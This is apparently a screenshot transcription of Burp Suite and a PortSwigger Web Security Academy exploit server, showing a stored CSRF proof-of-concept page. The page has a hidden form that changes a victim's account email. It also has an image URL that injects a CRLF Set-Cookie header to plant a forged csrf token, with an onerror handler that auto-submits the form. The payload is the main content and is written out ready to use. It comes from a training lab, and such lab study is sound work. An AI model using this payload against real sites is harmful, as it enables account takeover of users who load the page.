 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Search Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept off Forward Drop Open browser ?
Type Direction Method URL Stat
Intercept is off
If you turn Intercept on, messages between Burp's browser and your target servers are held
here. This enables you to analyze and modify these messages, before you forward them.
Learn more Open browser
https://exploit-0aab003e033f598780ec20ce016900b2.expl...
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a1c001103b2597080762138009300cd.web-security-academy.net/my-
account/change-email" method="POST">
<input type="hidden" name="email" value="diep&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="fake" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a1c001103b2597080762138009300cd.web-security-academy.net/?
search=test%0d%0aSet-Cookie:%20csrf=fake%3b%20SameSite=None"
onerror="document.forms[0].submit();" />
Store View exploit Deliver exploit to victim Access log